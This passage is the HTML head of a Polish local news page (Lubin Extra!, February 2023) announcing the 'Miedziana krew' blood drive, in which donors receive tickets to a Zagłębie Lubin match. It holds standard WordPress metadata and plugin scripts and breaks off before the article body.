

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/
body_size: 33075
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_431029421d939f236c0189279723bdfd.css" rel="stylesheet"><title>Oddaj krew do piątku, zgarnij bilet na mecz - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2023\/02\/02\/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oddaj krew do piątku, zgarnij bilet na mecz - Lubin Extra!" />
	<meta property="og:description" content="Do piątku 3 lutego trwa akcja „Miedziana krew”, którą po raz 15. zorganizowali fani piłki nożnej skupieni wokół OCB i Stowarzyszenia Sympatyków Zagłębia Lubin „Zagłębie Fanatyków”. Każdy, kto przyjdzie do RCKiK w Lubinie i odda krew otrzyma bilet na sobotni mecz. W sobotę na stadionie w Lubinie odbędzie się spotkanie Zagłębia Lubin z Legią Warszawa. [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2023-02-02T08:16:03+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#article","isPartOf":{"@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"Oddaj krew do piątku, zgarnij bilet na mecz","datePublished":"2023-02-02T08:16:03+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/"},"wordCount":156,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg","keywords":["Bema","bilet","kibice","krew","Lubin","mecz","Miedziana krew","OCB","RCKiK","Zagłębie Fanatyków","zbiórka krwi"],"articleSection":["! Promowane","Lubin","Zapowiedzi","Zdrowie"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/","url":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/","name":"Oddaj krew do piątku, zgarnij bilet na mecz - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg","datePublished":"2023-02-02T08:16:03+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg","width":696,"height":1024},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"Oddaj krew do piątku, zgarnij bilet na mecz"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/160166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=160166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F02%2Foddaj-krew-do-piatku-zgarnij-bilet-na-mecz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2023%2F02%2F02%2Foddaj-krew-do-piatku-zgarnij-bilet-na-mecz%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
